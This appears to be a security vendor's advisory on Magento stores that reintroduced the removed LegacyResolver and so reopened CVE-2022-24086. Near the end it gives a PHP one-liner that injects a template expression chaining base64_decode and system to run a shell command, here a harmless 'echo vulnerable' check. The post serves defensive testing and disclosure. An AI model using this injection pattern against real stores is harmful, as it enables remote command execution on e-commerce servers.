
Background
Adobe’s fix to CVE-2022-24086 was to remove “smart” mail templates. Many vendors were caught off guard and had to revert to the original functionality. In doing so, they unknowingly exposed themselves to the critical vulnerability, despite having applied the latest security patch.
LegacyResolver be gone
Adobe has released version 2.4.4 with several security and performance improvements, the most important:
- A new mail template variable resolver, called the
StrictResolver, has been introduced to enhance security and prevent possible injection attacks. - The
LegacyResolverhas been deprecated and removed to ensure that only secure and up-to-date code is in use.
Defeating the patch
Our analysis shows that some users have attempted to reintroduce the functionality of the deprecated LegacyResolver into their production Magento stores. These attempts have been made through the following methods:
-
Some users have attempted to override the functionality of the new
StrictResolverby creating a preference for it and using method overrides to restore the original functionality of theLegacyResolver. -
Other users have copied the
LegacyResolvercode from older versions of Magento and are using it as a preference for theVariableResolverInterface, rather than using the updated and secureStrictResolver.
We have observed this risky behavior at multiple agencies as well as extension vendors, likely to avoid the need to update their email templates to be compatible with the new StrictResolver.
In some cases, the LegacyResolver was added, plus basic filtering on unsafe user inputs in the order system. However, because template functionality is ubiquitous, the bug can be exploited using any subsystem that touches email (wishlist, quote etc).
Are you safe?
If you are a Sansec customer, you can run eComscan with the -m0 option to find any suspect overrides.
To manually inspect a potential reintroduction of LegacyResolver functionality, you should check for indications of overrides for the following classes in your app/code and/or vendor directories:
\Magento\Framework\Filter\VariableResolver\StrictResolver
\Magento\Framework\Filter\VariableResolver\LegacyResolver
\Magento\Framework\Filter\VariableResolverInterface
Finally, you can run this one-liner to test the vulnerability yourself. This code will send an email to info@sansec.io using the Magento template system.
echo '<?php require __DIR__ . "/app/bootstrap.php";$bootstrap = \Magento\Framework\App\Bootstrap::create(BP, $_SERVER);$o = $bootstrap->getObjectManager();$o->get(Magento\Framework\App\State::class)->setAreaCode("frontend");$o->get(\Magento\Framework\Mail\Template\TransportBuilder::class)->setTemplateIdentifier($o->get(Magento\Framework\App\Config\ScopeConfigInterface::class)->getValue("wishlist/email/email_template",\Magento\Store\Model\ScopeInterface::SCOPE_STORE))->setTemplateOptions(["area"=>"frontend","store"=>0])->setTemplateVars(["message"=>"{{var this.getTemplateFilter().filter(dummy)}}{{var this.getTemplateFilter().addAfterFilterCallback(base64_decode).addAfterFilterCallback(system).filter(ZWNobyAndnVsbmVyYWJsZSc=)}}"])->addTo("info@sansec.io")->setFrom(["email"=>"info@sansec.io","name"=>"sansec"])->getTransport()->sendMessage();' | php
If you are running the provided command and your system is vulnerable, it will display "vulnerable”. Otherwise, it will not show any output:

Next steps
-
Worried about your setup? Contact us; we are happy to answer any questions.
-
Or try eComscan 30 days free of charge using the
TROJANORDERcoupon. -
Check our handy Magento & Adobe Commerce release & hotfix matrix.
-
Follow us on Linkedin or Twitter for more alerts on Magento security!